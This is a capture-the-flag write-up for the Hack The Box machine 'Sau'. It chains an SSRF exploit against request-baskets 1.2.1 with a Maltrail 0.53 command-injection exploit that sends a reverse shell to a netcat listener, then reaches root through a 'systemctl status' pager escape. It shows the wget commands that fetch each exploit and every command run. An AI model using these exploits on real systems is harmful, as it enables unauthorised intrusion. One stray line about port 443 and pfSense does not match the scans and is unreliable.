Sau
Exploited SSRF to access internal resources

Link
Process
Insert clever pun here!
Run nmap and get a list of the ports.
┌──(kali㉿kali)-[~/Documents/htb/sau] └─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.11.224 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 14:46 AEDT Nmap scan report for 10.10.11.224 Host is up (0.028s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA) | 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA) |_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519) 80/tcp filtered http 55555/tcp open http Golang net/http server <snip>
Run nmap against all the ports to find any non-standard services.
┌──(kali㉿kali)-[~/Documents/htb/sau] └─$ sudo nmap -sS -p- -oN nmapfull 10.10.11.224 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 14:46 AEDT Nmap scan report for 10.10.11.224 Host is up (0.015s latency). Not shown: 65531 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp filtered http 8338/tcp filtered unknown 55555/tcp open unknown Nmap done: 1 IP address (1 host up) scanned in 15.45 seconds
Check what is running on port 443. Note the pfsense installation.

View the source code for the 55555 landing page.
<!DOCTYPE html>
<html>
<head lang="en">
<title>Request Baskets</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
<script src="https://code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<snip>
<footer class="footer">
<div class="container">
<p class="text-muted">
<small>
Powered by <a href="https://github.com/darklynx/request-baskets">request-baskets</a> |
Version: 1.2.1
</small>
</p>
</div>
</footer>
</body>
</html>
Check the name of the program running and its version so we can research it.

Try creating a basket to try out the program.

Perform research on request-baskets, version 1.2.1. Look for any vulnerabilities or exploits.

https://github.com/mathias-mrsn/request-baskets-v121-ssrf
Download the exploit.
┌──(kali㉿kali)-[~/Documents/htb/sau] └─$ wget https://raw.githubusercontent.com/mathias-mrsn/request-baskets-v121-ssrf/refs/heads/master/exploit.py --2025-01-29 14:47:48-- https://raw.githubusercontent.com/mathias-mrsn/request-baskets-v121-ssrf/refs/heads/master/exploit.py Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 2606:50c0:8002::154, 2606:50c0:8000::154, ... Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 1308 (1.3K) [text/plain] Saving to: ‘exploit.py’ exploit.py 100%[========================================================================================================================================>] 1.28K --.-KB/s in 0s 2025-01-29 14:47:48 (72.7 MB/s) - ‘exploit.py’ saved [1308/1308]
Run the exploit.
┌──(kali㉿kali)-[~/Documents/htb/sau] └─$ python3 exploit.py http://10.10.11.224:55555 http://127.0.0.1 Exploit for SSRF vulnerability on Request-Baskets (1.2.1) (CVE-2023-27163). Exploit successfully executed. Any request sent to http://10.10.11.224:55555/koicwd will now be forwarded to the service on http://127.0.0.1.
The exploit is forwarding the localhost webserver on port 80 to the new basket that we just created. Try navigating to this page in the web browser and view the internal website.

Lookup Mailtrail, v0.53, to see if any known vulnerabilities exist.

https://github.com/spookier/Maltrail-v0.53-Exploit
Download this new exploit so we can run it.
┌──(kali㉿kali)-[~/Documents/htb/sau] └─$ wget https://raw.githubusercontent.com/spookier/Maltrail-v0.53-Exploit/refs/heads/main/exploit.py -O mailexploit.py --2025-01-29 15:01:18-- https://raw.githubusercontent.com/spookier/Maltrail-v0.53-Exploit/refs/heads/main/exploit.py Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 2606:50c0:8002::154, 2606:50c0:8000::154, ... Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 2200 (2.1K) [text/plain] Saving to: ‘mailexploit.py’ mailexploit.py 100%[========================================================================================================================================>] 2.15K --.-KB/s in 0s 2025-01-29 15:01:18 (45.5 MB/s) - ‘mailexploit.py’ saved [2200/2200]
Start a listener.
┌──(kali㉿kali)-[~/Documents/htb/sau] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ...
Run the exploit.
┌──(kali㉿kali)-[~/Documents/htb/sau] └─$ python3 mailexploit.py 10.10.16.12 443 http://10.10.11.224:55555/koicwd Running exploit on http://10.10.11.224:55555/koicwd/login
Check the listener and catch the shell.
┌──(kali㉿kali)-[~/Documents/htb/sau]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.224] 34026
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
python3 -c 'import pty; pty.spawn("/bin/bash");'
puma@sau:/opt/maltrail$
Snag that user.txt flag.
puma@sau:~$ cat user.txt
cat user.txt
<redacted>
puma@sau:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:d4:ca brd ff:ff:ff:ff:ff:ff
inet 10.10.11.224/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:d4ca/64 scope global dynamic mngtmpaddr
valid_lft 86399sec preferred_lft 14399sec
inet6 fe80::250:56ff:feb9:d4ca/64 scope link
valid_lft forever preferred_lft forever
Run sudo -l to see what commands we can run as sudo.
puma@sau:~$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
Research systemctl to see all the different ways that we can abuse it to privesc.

Run the sudo command and then drop into a shell.
puma@sau:~$ sudo /usr/bin/systemctl status trail.service sudo /usr/bin/systemctl status trail.service WARNING: terminal is not fully functional - (press RETURN)!sh !sshh!sh #
Get the root.txt flag.
# cat /root/root.txt
cat /root/root.txt
<redacted>
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:42:ac brd ff:ff:ff:ff:ff:ff
inet 10.10.11.224/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:42ac/64 scope global dynamic mngtmpaddr
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:feb9:42ac/64 scope link
valid_lft forever preferred_lft forever
Hopefully, you enjoyed the read. Feel free to saunter back to read more write-ups.